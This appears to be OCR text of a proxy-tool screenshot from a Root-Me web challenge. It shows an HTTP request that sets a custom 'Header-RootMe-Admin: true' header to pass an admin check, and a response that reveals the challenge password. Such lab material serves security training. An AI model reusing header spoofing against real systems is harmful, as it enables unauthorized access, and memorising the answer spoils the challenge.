 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch5/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Header-RootMe-Admin: true
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Mar 2025 23:36:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 360
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <p>
Content is not the only part of an HTTP response!
</p>
13 <p>
You dit it ! You can validate the challenge with the password
HeadersMayBeUseful
14 </p>
</body>
15 </html>
16